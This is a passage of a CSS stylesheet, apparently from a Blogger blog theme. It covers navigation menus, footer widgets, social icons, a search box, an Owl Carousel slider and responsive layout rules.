display: block;
padding: 0;
margin: 0;
list-style: none;
}
#Label1 .widget-content{
background:#fff;
padding:5px;
}
.dark-wrapper{
background:#fff;
margin:0 auto;
}
.inner {
padding-top: 70px;
padding-bottom: 70px;
}
.section-title {
text-align:center;
}
.section-title:before {
content: &quot;-&quot;;
display: inline-block;
padding-right: 5px;
color: #57a4a4;
}
.section-title.text-center:after {
content: &quot;-&quot;;
display: inline-block;
padding-left: 5px;
color: #57a4a4;
}
.section-title img {
width: 200px;
}
.link-out {
color: #5e5e5e;
font-size: 13px;
font-weight: 700;
text-transform: uppercase;
}
.link-out:after {
display: inline-block;
content: &quot;&#8594;&quot;;
padding-left: 5px;
}
div#back-top {
z-index: 301;
position: fixed;
/* text-indent: -99999px; */
right: 20px;
bottom: 20px;
width: 50px;
height: 50px;
cursor: pointer;
color: #fff;
text-align: center;
}
.bz-hex {
position: relative;
width: 44px;
/* height: 30px; */
padding: 10px;
border-radius: 4px;
color: white;
background: #181818
}
.bz-hex a i{
font-size: 20px;
color: #fff;
}
#copyright{
color: #fff;
text-align: center;
font-size: 12px;
}
#copyright a {
color: #fff;
}
.slicknav_btn{
background-color: #000000;
}
.slicknav_menu  .slicknav_menutxt{
text-shadow: 0 1px 3px #000000;
}
.slicknav_nav ul{
background:#000000;
}
.slicknav_nav .slicknav_row:hover{
color:#000000;
}
.slicknav_nav .slicknav_row:hover > a{
color:#000000;
}
.slicknav_nav a:hover{
color:#000000;
background:#fff;
}
.entry-title {
color: #101010;
font-weight: normal;
font-size: 30px;
letter-spacing: 3px;
text-transform: uppercase;
line-height: 120%;
font-family: 'Open Sans', sans-serif;
padding: 0 0 10px;
word-break: break-word;
-ms-word-wrap: break-word;
position: relative;
}
header.post-header {
padding-top: 12px;
background: #fff;
text-align: center;
margin-top:5px;
}
.post-header, .post-footer {
line-height: 1.6;
text-align:center;
}
.post-details {
font-size: 14px;
display: inline-block;
text-transform: uppercase;
position: relative;
line-height: 1;
display:none;
}
.post-details span {
margin-right: 24px;
margin-bottom: 10px;
display: inline-block;
}
.auth a, .post-da a, .post-com a {
color: #000000;
}
.entry-title a {
font-weight: 500;
position: relative;
-webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out;
-moz-transition: background-color 0.25s ease-out, color 0.25s ease-out;
-o-transition: background-color 0.25s ease-out, color 0.25s ease-out;
transition: background-color 0.25s ease-out, color 0.25s ease-out;
background-color: rgba(89,171,227,0);
text-decoration: none;
color: #222;
margin-top:5px;
padding:7px;
}
.post-details span {margin-right:24px;margin-bottom:10px;display:inline-block;}
.entry-content {position:relative;padding-left:5px;padding-right:5px;padding-top:10px;}
.intro-text {
font-size: 14px;
line-height: 28px;
color: #464646;
margin-bottom: 25px;
word-break: word-break;
margin-top: 0;
/* letter-spacing: 0.3px; */
font-family: Arial,sans-serif;
}
#primary_nav_wrap ul a{
color: #000000;
}
#primary_nav_wrap ul li.current-menu-item a{
background: #000000;
}
#primary_nav_wrap ul a:hover{
background: #000000;
}
#primary_nav_wrap ul ul{
background:#000000;
}
#primary_nav_wrap ul ul li:hover > a{
color:#000000;
}
.typed-cursor{
opacity: 1;
-webkit-animation: blink 0.7s infinite;
-moz-animation: blink 0.7s infinite;
animation: blink 0.7s infinite;
}
@keyframes blink{
0% { opacity:1; }
50% { opacity:0; }
100% { opacity:1; }
}
@-webkit-keyframes blink{
0% { opacity:1; }
50% { opacity:0; }
100% { opacity:1; }
}
@-moz-keyframes blink{
0% { opacity:1; }
50% { opacity:0; }
100% { opacity:1; }
}
h1.bt-title-big {
letter-spacing: 0px;
font-size: 150px;
word-spacing: 1px;
text-align: center;
display: block;
display: -moz-inline-box;
/* display: inline-block; */
color: #404040;
font-family: 'Open Sans Condensed', sans-serif;
font-weight: 700;
white-space: nowrap;
}
.bt-title {
word-spacing: 0px;
letter-spacing: 0px;
display: inline-block;
text-align: center;
white-space: normal;
font-size: 2em;
font-weight: 600;
-webkit-transition: all 0.7s ease-in-out;
-moz-transition: all 0.7s ease-in-out;
-o-transition: all 0.7s ease-in-out;
-ms-transition: all 0.7s ease-in-out;
transition: all 0.7s ease-in-out;
}
.title-loop {
/* height: 67px; */
min-height: 70px;
text-align:center;
}
.menu-new{
padding: 40px 20px 60px 20px;
background-color: #fff;
text-align: center;
width: 100%;
display: inline-block;
margin-bottom: -5px;
position: relative;
border-bottom: 1px #e5e5e5 solid;
}
.logo{
display: block;
margin: 0 auto;
/* width: 400px; */
text-align: center;
max-width: 52.30769rem;
padding-top: 10px;
padding-bottom: 10px;
}
div#header-inner h1 {
font-size: 75px;
text-transform: uppercase;
color: #000;
}
.day {
text-transform: uppercase;
position: relative;
color: #aaa;
/* width: 100%; */
display: block;
margin: 0.5em 0;
text-align: center;
/* font-size: 1em; */
font-size: 13px;
font-weight: 400;
letter-spacing: 2px;
padding-bottom: 15px;
color: #aaa;
/* font-weight: 700; */
letter-spacing: -0.05em;
}
sup {
top: -0.9em;
}
sub, sup {
font-size: 50%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
span.month {
margin-right: 6px;
}
.top-social{
padding:5px;
vertical-align: bottom;
}
.top-social li{
float:left;
margin-right:3px;}
.top-social ul{
display: inline-block;
padding-left: 0;
margin: 0;
list-style: none;
}
.top-social ul li a{
color:#888;
width: 50px;
text-align: center;
display: table;
}
.top-social ul li a i{
vertical-align: middle;
display: table-cell;
color: #fff;
-webkit-transition: .5s;
-moz-transition: .5s;
-o-transition: .5s;
-ms-transition: .5s;
transition: .5s;
opacity: 1;
filter: alpha(opacity=100);
}
bt-holder{ display:block; }
.bt_readmore_btn_holder { padding-left:10px; padding:0px 10px; display:block;}
.bt_readmore_btn { color: #aaa;
text-decoration: none;
display: inline-block;
position: relative;
text-transform:uppercase;
/* padding: 11px; */
padding: 7px 17px;
/* height: 30px; */
border: 1px solid #e5e5e5;}
.bt_readmore_btn:hover {  color: #FFF;
text-decoration: none;
background: #CECECE;}
.bt_blog_post_cat a:before, .bt_readmore_btn:before {
content: '';
display: inline-block;
position: absolute;
left: 0;
bottom: 0;
height: 1px;
width: 0;
transition: width 0s ease, background .2s ease;
}
.bt_blog_post_cat a:after, .bt_readmore_btn:after {
content: '';
display: inline-block;
position: absolute;
right: 0;
bottom: 0;
height: 1px;
width: 0;
background: #aaa;
transition: width .2s ease;
}
.bt_blog_post_cat a:hover:before, .bt_readmore_btn:hover:before {
width: 100%;
background: #aaa;
transition: width .5s ease;
}
.bt_blog_post_cat a:hover:after, .bt_readmore_btn:hover:after {
width: 100%;
background: transparent;
transition: all 0s ease;
}
.menu-container {
background: #fff;
}
.bt-comment {
padding: 30px 66px 1px;
background:#fff;
}
.footer-widgets{
padding: 60px 0;
}
.row-footer{
margin-left: -15px;
margin-right: -15px;
}
.col-md-3 {
width: 25%;
float: left;
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
[class*='col-'] {
float: left;
padding-right: 20px; /* column-space */
}
/* FOOTER */
body#layout #footer div.column {
width: 25%;
margin-right: 0 !important;
float:left;
}
body#layout #footer .column .widget {
float: left;
margin-bottom: 15px;
overflow: hidden;
width: 176px;
}
#footer-wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp9PuaiS9aYjL83-q8ijAgBnWLdGcZIf171D5w5gCrS2kXrmYEyWIYZ1jb48m3UXAXjKkRaUMRoFkJrHrhjv2xRB4D4bFBK2n_m60H5eBJaVnpDBqUMF-l4Iu-SZKRemmITcCYEPbwY4Q/s1600/header_pattern.jpg") repeat scroll 0 0 transparent;
border-top: 1px solid #DDDDDD;
color: #444444;
font: 11px Verdana,Geneva,sans-serif;
margin: 0 auto;
overflow: hidden;
padding: 30px;
position:relative;
display:none;
}
#footer3 li a:hover {
background: #646464;
}
#footer3 li{
margin: 5px 0;
padding: 0 0 0 0;
list-style:none;}
#footer3 li a {
/* background: #555555; */
color: #fff;
display: inline-block;
float: left;
font-size: 11px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 18px;
border: 1px solid #222;
}
*::-moz-selection {
background: none repeat scroll 0 0 #CD2122;
color: #FFFFFF;
text-shadow: none;
}
.flickr_badge_image {
float: left;
height: 55px;
margin: 5px;
width: 55px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
#footer-wrapper .widget h2 {
background-position: 0 50%;
background-repeat: repeat-x;
border-bottom: 2px solid #FFFFFF;
font: 600 20px 'Open Sans',serif,sans-serif;
margin: 0 0 3px;
overflow: hidden;
padding: 5px 0;
text-transform: uppercase;
}
#footer-wrapper .widget h2 span {
border-bottom: 2px solid #646464;
color: #FAFBFB;
font-family: sans-serif;
font-weight: bold;
padding-bottom: 5px;
position: absolute;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column {
display: inline;
float: left;
width: 24%;
padding:2px;
}
#instagram-widget h2{
display:none;
}
#footer p{
color:#f5f5f5;
margin:4px 0;
}
#footer .column .widget {
width: 97%;
padding: 5px;
float: left;
line-height: 1.7;
overflow: hidden;
}
#footer .widget-area h2 {
color: #AAAAAA;
/* font-family: sans-serif; */
font-size: 15px;
font-weight: bold;
padding-bottom: 20px;
text-align: left;
text-transform: uppercase;
font-family: 'Open Sans', sans-serif;
}
#footer .widget-content {
color: #fff;
text-align: left;
margin-top:20px;
}
.widget-item-control {
float: right;
height: 20px;
margin-top: -20px;
position: relative;
z-index: 10;
}
.header-menu h2{
display: none;
}
.featured-slider-main .title {
display: none;
}
.table{
display: table;
margin: 0 auto;
}
/*
Social Icon Animation
*/
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
50% {
opacity: 1;
}
}
/*
Main Navigation
*/
.bt-nav {
display: block;
margin: 0 auto;
width: 100%;
padding: 0;
position: relative;
}
.bt-nav li {
padding: 0;
margin: 0;
float: left;
display: inline-block;
transition: background-color 250ms ease-in-out;
-webkit-transition: background-color 250ms ease-in-out;
}
.bt-nav li a {
display: block; */
/* padding: 20px; */
color: #222;
display: block;
margin: -5px;
font-family: 'Open Sans', sans-serif;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 0.25em;
padding: 12px;
font-weight: 400;
text-decoration: none;
margin-left: 15px;
/* color: #181818; */
/* font-size: 0.9em; */
/* font-weight: bold; */
transform: translateY(0px);
-webkit-transform: translateY(0px);
transition: all 150ms ease-in-out;
-webkit-transition: all 150ms ease-in-out;
}
.bt-nav li a.arrow:after {
content: '\f107';
font-family: "FontAwesome";
color: #A5A5A5;
font-size: 0.7em;
display: inline-block;
margin-left: 5px;
transition: color 250ms ease-in-out;
-webkit-transition: color 250ms ease-in-out;
}
.bt-nav li a.arrow:hover:after {
color: #fff;
}
.bt-nav li:hover,
.bt-nav li li:hover {
background-color: #ef746a;
}
.bt-nav li:hover a {
color: #fff!important;
}
.submenu-link li a {
margin-left: 0;
}
.bt-nav li ul {
visibility: hidden;
opacity: 0;
filter: alpha(opacity=0);
position: absolute;
padding: 0;
margin: 0;
height: auto;
z-index: 2;
transform: translateY(-10px);
-webkit-transform: translateY(-10px);
transition: transform 250ms, opacity 200ms;
-webkit-transition: -webkit-transform 250ms, opacity 200ms;
}
.bt-nav li:hover ul {
visibility: visible;
zoom: 1;
opacity: 1;
filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);
}
.bt-nav li li {
background-color: #000000;
display: block;
float: none;
box-shadow: inset none;
-webkit-box-shadow: none;
}
.bt-nav li li a {
padding: 14px 70px 14px 20px;
font-size: 0.8em;
color: #fff;
}
.bt-nav li:hover > a{
background-color: #ef746a;
}
.bt-nav li:hover > .arrow:after{
color: #fff;
}
@-webkit-keyframes bounceUpHead {
0% {
transform: translateY(0);
-webkit-transform: translateY(0);
}
50% {
transform: translateY(-60px);
-webkit-transform: translateY(-60px);
}
100% {
transform: translateY(-50px);
-webkit-transform: translateY(-50px);
}
}
@keyframes bounceUpHead {
0% {
transform: translateY(0);
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
}
50% {
transform: translateY(-60px);
-webkit-transform: translateY(-60px);
-ms-transform: translateY(-60px);
}
100% {
transform: translateY(-50px);
-webkit-transform: translateY(-50px);
-ms-transform: translateY(-50px);
}
}
@-webkit-keyframes bounceUpP {
0% {
transform: translateY(0);
-webkit-transform: translateY(0);
}
50% {
transform: translateY(-80px);
-webkit-transform: translateY(-80px);
}
100% {
transform: translateY(-50px);
-webkit-transform: translateY(-50px);
}
}
@keyframes bounceUpP {
0% {
transform: translateY(0);
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
}
50% {
transform: translateY(-80px);
-webkit-transform: translateY(-80px);
-ms-transform: translateY(-80px);
}
100% {
transform: translateY(-50px);
-webkit-transform: translateY(-50px);
-ms-transform: translateY(-50px);
}
}
.loading .columns{
overflow:visible;
}
.sidebar .list-label-widget-content {
background: #fff;
border: 1px solid #ECECEC;
border-top: 2px solid #1D1E20;
padding: 2px;
}
.list-label-widget-content li a {
color: #525252;
border-bottom: 1px solid #E2E2E2;
border-radius: 3px;
float: left;
font-family: 'Oswald', sans-serif;
padding: 7px;
margin-bottom: 5px;
line-height: 16px;
line-height: 16px;
width: 100%;
box-sizing: border-box;
font-size: 13px;
}
.list-label-widget-content li span {
color: #525252;
border-radius: 3px;
float: right;
padding: 5px;
margin-bottom: 5px;
text-align: center;
border: 1px solid #E2E2E2;
box-sizing: border-box;
width: 15%;
line-height: 16px;
padding: 5px;
font-size: 13px;
}
.cloud-label-widget-content .label-size {
font-size: 100%;
float: left;
}
.cloud-label-widget-content .label-size a {
color: #fff;
float: left;
font-size: 12px;
margin: 0 5px 5px 0;
padding: 5px;
text-decoration: none;
border: 1px solid #E2E2E2;
border-radius: 3px;
}
.cloud-label-widget-content .label-size span {
color: #fff;
float: left;
font-size: 12px;
margin: 0 5px 5px 0;
padding: 5px;
text-decoration: none;
border: 1px solid #E2E2E2;
border-radius: 3px;
}
.label-size {
line-height: 1.2;
}
#footer .popular-posts ul,#footer .popular-posts ul li {
padding: 0 !important;
margin: 0;
list-style: none outside none;
}
#footer .popular-posts ul,#footer .popular-posts ul li {
padding: 0 !important;
margin: 0;
list-style: none outside none;
}
#footer .popular-posts .item-content {
width: 100%;
border-bottom: 1px solid #F1F1F1;
padding: 0 0 8px;
margin: 0 0 10px;
}
.item-content:before{
content: " ";
display: block;
overflow: hidden;
visibility: hidden;
width: 0px;
height: 0px;
}
#footer .popular-posts .item-content:after{
clear: both;
}
#footer .PopularPosts .item-thumbnail {
float: none;
margin: 0 5px 5px 0;
}
#footer .PopularPosts .item-title {
padding-bottom: .2em;
display: inline-block;
margin-top: 0px;
font-family: 'Open Sans', sans-serif;
font-size: 16px;
font-weight: 400;
}
#footer .PopularPosts .item-title a{
color:#fff;
}
#footer .popular-posts .item-snippet{
font-size: 12px;
line-height: 20px;
}
.featured-slider-main {
position: relative;
width: 960px;
margin: 0 auto;
border-top: 1px #e5e5e5 solid;
padding-bottom:40px;
margin-bottom:20px;
}
.related-stuff img{
padding:2px;
}
/* Make things perty */
.widget__follow-list{padding:10px
0 27px;overflow:hidden}.widget__follow-list>li{float:left;width:33%;text-align:center}.widget__follow-list
.item{display:block;margin:21px
0 0;text-transform:uppercase;font-family:"NovecentowideNormalRegular";font-size:9px;letter-spacing:1px;color:#aaa;-webkit-transition:color .2s ease-out, background-position .1s ease-out .1s;transition:color .2s ease-out, background-position .1s ease-out .1s}.widget__follow-list .item
.icon{display:inline-block;vertical-align:middle;*display:inline;*zoom:1;width:30px;height:30px;text-indent:-9999px;background-color:transparent;background-image:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1K4TGrf-s7MHFNTzJjx3Vr_ntBo4jwq9gezFlspCVSyOD829RvgnChxwTDxJgxGuf7ueMAfhadpknsITVsy38pFvzZSypRhaFHWri-TX37bzOex2cUHoRHPFWvRkCVc7ecUedbVQha6IpOKKG3sYNkQPumGk=s0-d);background-repeat:no-repeat;margin-bottom:8px;background-color:#1a1a1a;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background-color .1s ease-out;transition:background-color .1s ease-out}.widget__follow-list .item
.name{display:block}.widget__follow-list .item:hover
.icon{background-color:#959494}.widget__follow-list .item.is-facebook
.icon{background-position:4px 4px}.widget__follow-list .item.is-twitter
.icon{background-position:-65px 4px}.widget__follow-list .item.is-instagram
.icon{background-position:-143px 4px}.widget__follow-list .item.is-google
.icon{background-position:4px -66px}.widget__follow-list .item.is-blogovin
.icon{background-position:-67px -66px}.widget__follow-list .item.is-youtube
.icon{background-position:-139px -66px}.widget__instagram{padding:0
0 17px}
#wctopdropcont{
width:100%;
height:auto;
display:block;
padding-bottom:2px;
margin:0 0 22px 0;
background:#000;
z-index:100;
top:0px;
left:0px;
position:fixed;
border-bottom: 3px solid #cccccc; /* onderrand top bar */
}
#wctopdropnav ul{
float:left;
margin:0;
padding:0;
}
#wctopdropnav li{
float:left;
list-style:none;
line-height:30px;
margin:0;
padding:0
}
#wctopdropnav li a, #wctopdropnav li a:link{
color:#fff;
display:block;
margin:-5px; /* positie tekst op top bar */
font-family: 'Oswald', sans-serif;
text-transform: uppercase;
font-size:10px;
letter-spacing: 0.25em;
padding: 12px;
font-weight: 400;
text-decoration:none;
margin-left: 15px; /* afstand tussen de tekst */
}
#wctopdropnav li a:hover, #wctopdropnav li a:active, #wctopdropnav .current_page_item a  {
color:#fff; /* hover over kleur */
font-family: 'Oswald', sans-serif;
text-transform: uppercase;
font-size:10px; /* tekst grootte aanwijs topnav knop */
letter-spacing: 0.25em;
padding:12px;
font-weight: 400;
text-decoration:none;
background:transparant;
border-bottom-right-radius:10px;
border-bottom-left-radius:10px;
}
#wctopdropnav li li a, #wctopdropnav li li a:link, #wctopdropnav li li a:visited{
height: 38px; /* hoogte topnav tab */
color:#fff;
background: #000;
width: 180px; /* wijdte knoppen drop down tabs */
border-bottom: 1px solid #eee; /* dunne streepje tussen tabs */
border-top:;
margin: 0;
padding: 0px 10px;
position: relative;
}
#wctopdropnav li li a:hover, #wctopdropnav li li a:active {
color: #222; /* tekstkleur hover over drop down tabs */
font-family: 'Oswald', sans-serif; /* font hover-over drop down tabs */
text-transform: uppercase;
font-size:10px;
letter-spacing: 0.25em;
font-weight: 400;
border-radius: 0px;
background:#fff;
}
#wctopdropnav li ul{
z-index:9999;
position:absolute;
left:-999em;
height:auto;
width:170px;
margin:0px;
padding:0px;
-webkit-background-clip: padding-box;
background-clip: padding-box;
border: 1px solid #ccc;
border: 1px solid rgba(0,0,0,.15);
border-radius: 4px;
-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
box-shadow: 0 6px 12px rgba(0,0,0,.175);
}
#wctopdropnav li:hover ul, #wctopdropnav li li:hover ul, #wctopdropnav li li li:hover ul, #wctopdropnav li.sfhover ul, #topwctopdropnav li li.sfhover ul, #topwctopdropnav li li li.sfhover ul{
left:auto
}
#wctopdropnav li:hover, #wctopdropnav li.sfhover{
position:static
}
#wctopdropsoc {
float:right;
width:220px;
padding:0px 0px ;
margin:9px 10px 0px 0px;
.margin:8px 10px 0px 0px;
}
#wctopdropsoc img {
margin-left:0px; /* afstand tussen icons */
margin-top:3px; /* asfstand bovenkant top bar */
height:25px; /* icoon grootte */
border:none;
}
#searchsimplebox1 {
padding: 10px;
margin: 0;
float: right;
}
input[type=text]:focus, textarea:focus{
outline: none;
}
#searchsimpleinput1 {
-moz-border-radius: 0px;
-khtml-border-radius: 0px;
-webkit-border-radius: 0px;
width: 100%;
border: 1px solid #cccccc;
background: #29324f;
padding: 5px;
border:none;
color: #cccccc;
font-family: 'Open Sans', sans-serif;
font-size: 11px;
font-weight: normal;
letter-spacing: 3px;
text-align: center;
padding-left: 10px;
text-transform: uppercase;
background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOI4JM9KrQqt26AlHDymtbXrTDN8TDQpKYAn0gI3m87kstSPy4votAcxP-mk5qCWkZEMitv3nnaSvoA_SczdwHlgkPOXlEfBDorbgTomHgXahkMsc-23nkD_MGSXWoF55T4twQUyr5Md6NTKwSwwPK-VHBG5sE85sX05c=s0-d);
background-repeat: no-repeat;
}
#searchsimplesubmit1 {
width: 29px;
height: 29px;
background-color: #222;
color: #FFF;
border: medium none;
cursor: pointer;
border-radius: 29px;
font-family: 'Open Sans', sans-serif;
font-size: 12px;
text-transform: uppercase;
font-weight: normal;
text-decoration: none;
margin-left: 5px;
margin-top: 0px;
}
h2.rel-title {
margin: 25px 0 0px;
text-align: center;
text-transform: uppercase;
/* font-family: 'NovecentowideNormalRegular'; */
font-size: 20px;
letter-spacing: 2px;
color: #191919;
font-weight: 300;
}
.post_footer-item {
width: 49.5%;
vertical-align: top;
display:inline-block;
}
.post__footer {
width: 100%;
margin: 32px 0 0;
/* font-family: 'NovecentowideNormalRegular'; */
letter-spacing: 2px;
color: #aaa;
}
.post_comments {
text-align: right;
/* line-height: 1.2; */
}
.post_comments a {
font-family: 'Open Sans', sans-serif;
text-transform: uppercase;
color: #aaa;
font-size: 12px;
}
#main-slider .intro-text {
width: 705px;
margin: 0 auto;
text-align: justify;
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{  display: block;
width: 100%;
height: 140px;
object-fit: cover;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.owl-theme .owl-controls{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#222;font-size:14px;margin:5px;padding:4px 7px;display:inline-block;cursor:pointer;}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-nav {
position: relative;
}
.owl-prev {
position: absolute;
left: -37px;
/* top: 20%; */
top: -125px;
}
.owl-next {
position: absolute;
right: -37px;
/* top: 20%; */
top: -125px;
}
.owl-nav i.fa {
font-weight: 300;
font-size: 20px;
color: #222!important;
/* background: none; */
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
background:none!important;
color: #222!important;
text-decoration: none;
}
.related-main-title {
margin: 25px
0 18px;
text-align: center;
text-transform: uppercase;
font-family: 'NovecentowideNormalRegular';
font-size: 20px;
letter-spacing: 2px;
color: #191919;
}
.related-main-block {
position: relative;
text-align: center;
}
.related-main-link {
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
text-transform: uppercase;
font-family: 'NovecentowideNormalRegular';
font-weight: 400;
line-height: 140px;
letter-spacing: 2px;
background-color: #fff;
background-color: rgba(255,255,255,.8);
visibility: hidden;
opacity: 0;
-webkit-transition: opacity .3s ease-out, visibility 0s ease-out .3s;
transition: opacity .3s ease-out, visibility 0s ease-out .3s;
}
.related-main-link>* {
display: inline-block;
line-height: 1.2;
vertical-align: middle;
*display: inline;
*zoom: 1;
}
.related-main-link
.title {
margin: 0
10px;
font-size: 14px;
color: #191919;
max-height: 46px;
overflow: hidden;
font-family: 'Open Sans', sans-serif;
}
.related-main-link
.time {
margin: 5px
0 6px;
font-size: 10px;
color: #777;
}
.related-main-link
.more {
margin-top: 10px;
height: 21px;
text-indent: -9999px;
background: transparent url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoiPKCpK0HS8tlWBQ2v6HVgprR6OgzQ1J_T9vl63VCytWYVx3fLVPQsgKgGfrNZal4MiEkxXbKxkc10UL926H6ohYXO2tBJVKoiPsrKZLbqFE1lacvBPHkDiiHwenwfVpIqeXOCj8ZWFHjfvluJvkme9Q=s0-d) center top no-repeat;
}
.related-main-block:hover .related-main-link {
visibility: visible;
opacity: .99;
-webkit-transition: opacity .3s ease-out, visibility 0s ease-out;
transition: opacity .3s ease-out, visibility 0s ease-out;
}
.container-small {
width: 980px;
margin: 0 auto;
}
#footer-social {
background:#F3F3F3;
padding:30px 0;
text-align:center;
margin-top: 40px;
}
#footer-social a {
margin:0 15px;
color:#000;
font-family: 'Oswald', sans-serif;
font-size:14px;
text-transform:uppercase;
font-weight:300;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 25px;
width: 25px;
text-align: center;
line-height: 25px;
background: #000;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
.container-small {
width:726px;
}
#footer-social a {
margin:0 15px;
}
#footer-social a i {
height:32px;
width:32px;
line-height:32px;
margin-right:0;
font-size:14px;
}
#footer-social a span {
display:none;
}
}
@media only screen and (max-width: 767px) {
.container-small {
width:300px;
}
#footer-social a i {
height:28px;
width:28px;
line-height:28px;
margin-right:0;
font-size:12px;
}
#footer-social a {
margin:0 5px;
}
#footer-social a span{
display:none;
}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.container-small {
width:480px;
}
#footer-social a {
margin:0 12px;
}
#main-slider .intro-text{
width:auto;}
#footer-social a i {
height:32px;
width:32px;
line-height:32px;
margin-right:0;
font-size:14px;
}
}
.main-newala{
float:right;
}
